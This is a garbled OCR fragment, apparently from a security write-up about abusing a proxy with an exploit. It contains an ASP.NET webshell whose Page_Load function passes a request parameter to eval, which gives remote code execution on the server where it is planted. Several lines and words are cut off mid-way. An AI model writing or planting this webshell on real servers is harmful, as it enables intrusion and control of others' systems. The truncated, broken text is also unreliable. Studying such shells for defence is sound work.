
exploit) to abuse Proxy
webshell.

{% code title="webshell
```aspnet

<script language="JScri
function Page_Load(){

eval(Request["kxpprfgvn
}

</script>

```
